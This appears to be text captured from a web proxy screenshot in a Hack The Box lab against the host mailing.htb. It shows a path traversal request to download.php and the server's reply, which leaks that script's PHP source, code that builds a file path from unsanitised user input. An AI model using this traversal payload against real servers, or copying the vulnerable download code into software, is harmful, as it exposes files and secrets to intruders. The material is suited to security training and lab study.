 Request
Pretty Raw Hex
\n
1 GET /download.php?file=../download.php HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://mailing.htb/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="download.php"
10 X-Powered-By: ASP.NET
11 Date: Wed, 27 Aug 2025 07:22:00 GMT
12 Content-Length: 721
13
14 <?php
15 if (isset($_GET['file'])) {
16     $file = $_GET['file'];
17
18     $file_path = 'C:/wwwroot/instructions/' . $file;
19     if (file_exists($file_path)) {
20
21         header('Content-Description: File Transfer');
22         header('Content-Type: application/octet-stream');
23         header('Content-Disposition: attachment;
filename="'.basename($file_path).'"');
24         header('Expires: 0');
25         header('Cache-Control: must-revalidate');
26         header('Pragma: public');
27         header('Content-Length: ' . filesize($file_path));
28         echo(file_get_contents($file_path));
29         exit;
30     } else {
31         echo "File not found.";
32     }
33 } else {
34     echo "No file specified for download.";
35 }
36 ?>